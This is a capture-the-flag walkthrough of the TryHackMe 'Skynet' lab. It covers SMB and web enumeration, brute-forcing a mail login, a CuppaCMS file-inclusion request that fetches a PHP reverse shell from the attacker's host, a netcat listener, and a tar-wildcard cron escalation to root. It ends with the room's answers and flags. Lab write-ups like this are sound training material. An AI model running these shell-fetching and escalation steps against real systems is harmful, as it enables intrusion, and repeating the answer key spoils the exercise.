Skynet - TryHackMe

A vulnerable Terminator themed Linux machine.
Recon
I start with port scanning and service detection with AutoRecon.
Following ports were found
|Ports|Service
|22| TCP (OpenSSH 7.2p2)
|80| HTTP (Apache httpd 2.4.18)
|110| POP3 (Dovecot pop3d)
|139|Samba (smbd 3.x - 4.x)
|143|imap (Dovecot imapd)
|445|Samba (smbd 4.3.11-Ubuntu)

Next, I start enumerating websites using Feroxbuster
feroxbuster -u http://10.10.244.66/ -r

I found a login page [Squirrelmail]
http://10.10.244.66/squirrelmail/src/login.php

Then I enumerate SMB with SMBMAP
smbmap -H 10.10.244.66
Exploit
First I decided to check out SMB to see if it has something useful.
Only “anonymous” had an anonymous share. so I checked it out.

Inside I found a “attention.txt” and a log folder containing 3 text files.


The password for SMB has been reset. Also in the log1.txt I found potential passwords.

I decided to brute-force mail login page using username → “milesdyson” and log1.txt as passwords.

I logged in with “cyborg007haloterminator” and inside I found out the new password → `)s{A&2Z=F^n_E.B``

I logged in to SMB using the new password.

I found important.txt.


The note mentions a hidden directory /45kra24zxs28v3yd
More Enumeration
I check out the source code of the page but didn’t find anything interesting.
Also, I checked out the picture to see if there was any useful metadata. Still nothing interesting.
Next, I decided to find hidden directories.feroxbuster -u http://10.10.244.66/45kra24zxs28v3yd -r

I found another login page → http://10.10.244.66/45kra24zxs28v3yd/administrator/

More Exploitation
After looking for a little bit I found an exploit for CuppaCMS in exploit-DB

It is a local File Inclusion exploit where I can run my reverse shell.
I download a PHP reverse shell from Pentestmonkey and changed the host and port number.

Then I opened a python server and start a Netcat listening.
python3 -m http.server 80
nc -lnvp 4444

I executed LFI and got a shell
10.10.244.66/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.13.19.204:80/shell.php

I got the user flag
Privilege Escalation

Time to get the root flag. I start by making the shell stable using python
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
I run Linpeas to find possible vulnerabilities to get the root.
After looking for sometimes I found a cronjob that runs as root every min

Upon checking the code I found the following
1 |
|
I found this article exploiting tar wildcards → TarWildcard
Tar has two options
–checkpoint[=NUMBER] show progress messages for every Numbers record (default 10)
–checkpoint-action=ACTION execute ACTION on each checkpoint
This will help get access to root
1 | I used the following commands |
Then I started a Netcat session and wait for the cronjob to work.
Now I am Root

I got the root flag!
Q1. What is Miles password for his emails?
A. cyborg007haloterminator
Q2. What is the hidden directory?
A. /45kra24zxs28v3yd
Q3. What is the vulnerability called when you can include a remote file for malicious purposes?
A. remote file inclusion
Q4. What is the user flag?
A. 7ce5c2109a40f958099283600a9ae807
Q5. What is the root flag?
A. 3f0372db24753accc7179a282cd6a949










